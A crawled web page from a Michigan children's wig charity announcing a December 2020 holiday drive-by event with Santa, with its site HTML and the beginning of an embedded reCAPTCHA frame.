

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/holiday-drive-by-with-santa_et480.html?view=SEEALLGR26
body_size: 6075
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Holiday Drive By with Santa - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about Holiday Drive By with Santa. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="Holiday Drive By with Santa, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/holiday-drive-by-with-santa_et480.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Holiday Drive By with Santa - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about Holiday Drive By with Santa. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/480/Holiday-drive-by2.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Holiday Drive By with Santa. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/holiday-drive-by-with-santa_et480.html?view=SEEALLGR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		Holiday Drive By with Santa	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 12/06/2020 | 1:00 - 3:00 pm                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=480">Add to Outlook</a>
                </div>
			</div>
            			            			<p>We're hosting a holiday drive-by with Santa for our wig recipients and families on Sunday, December 6th from 1-3 pm at our Wellness Center (30130 Harper Avenue, St. Clair Shores, MI 48082). Please RSVP for this special event by calling 586-772-6656 or emailing Miss Maggie. We look forward to celebrating with you!&nbsp;</p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-480"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/480/Holiday-drive-by2.jpg" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/480/thumbs/Holiday-drive-by2.jpg"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qr7rv3ejhady
body_size: 48419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
